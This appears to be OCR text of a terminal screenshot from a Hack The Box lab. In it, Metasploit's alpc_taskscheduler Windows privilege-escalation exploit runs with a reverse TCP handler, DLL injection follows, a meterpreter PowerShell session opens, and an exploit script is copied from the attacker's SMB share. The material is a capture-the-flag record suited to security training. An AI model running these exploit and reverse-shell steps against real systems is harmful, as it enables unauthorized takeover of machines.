 Applications Places Terminal Fri 21:35 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 9005 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 x64
msf exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.14.17:9005
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 3948 launched.
[*] Writing payload dll into process 3948 memory
[*] Reflectively injecting the exploit DLL into 3948...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > cd /users/nico
PS > xcopy \\10.10.14.17\testers\exploit.ps1 .
PS > cd /windows/
PS > cd
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh 4:bash "htb" 21:35 09-Nov-18